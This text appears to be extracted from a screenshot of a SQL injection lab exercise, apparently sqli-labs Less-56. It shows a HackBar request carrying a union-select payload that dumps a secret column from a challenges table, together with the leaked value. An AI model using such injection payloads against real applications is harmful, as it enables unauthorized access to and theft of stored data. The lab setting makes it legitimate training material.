 You have made : 7 of 14 attempts
Your Login name:2
Your Password: | [ CivPbcRci7gkyld4mT8yk6K7 ] > 7 > |
无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
ncoding SQL XSS LFI XXE Other
http://inhann.top:12345/Less-56/?id=0') union select 1,2,(select (@) from (select(@:=0x00),(select (@) from (challenges.4CGK8MNQEA) where (@)in
(@:=concat(@,0x0D,0x0A,0x7C,' [ ',secret_9O3N,' ] > ',tryy,' > ',0x7C))))a)%23